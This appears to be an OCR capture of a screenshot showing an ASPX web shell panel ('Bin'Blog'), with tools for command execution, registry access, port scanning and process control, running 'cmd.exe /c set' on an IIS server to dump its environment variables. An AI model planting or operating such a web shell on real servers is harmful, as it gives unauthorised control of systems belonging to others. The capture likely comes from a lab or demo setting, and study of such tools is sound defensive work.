 www.demoasp.com/asp.aspx
火狐官方站点 找不到服务器 新手上路 常用网址 JD 京东商城
192.168.0.115:80(www.demoasp.com) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c set Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=WWW-C4D593EZD2C
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;c:\ZkeysSoft\php
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PHPRC=c:\ZkeysSoft\php
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 94 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5e03
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.